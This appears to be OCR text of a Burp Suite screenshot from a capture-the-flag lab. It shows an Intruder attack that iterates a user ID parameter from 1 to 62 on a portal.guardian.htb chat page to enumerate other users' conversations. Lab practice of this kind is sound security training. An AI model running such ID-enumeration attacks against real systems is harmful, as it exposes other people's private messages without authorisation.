 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × id=14 × +
Sniper attack Start attack
Target http://portal.guardian.htb Update Host header to match target
Positions Add § Clear § Auto §
1 GET /student/chat.php?chat_users[0]=14&chat_users[1]=§id§ HTTP/1.1
2 Host: portal.guardian.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Cookie: PHPSESSID=d1q01d61ouk7vd0uleci36e7hk
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 62
Request count: 62
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 62
Step: 1
How many:
§ Payloads
Resource pool
Settings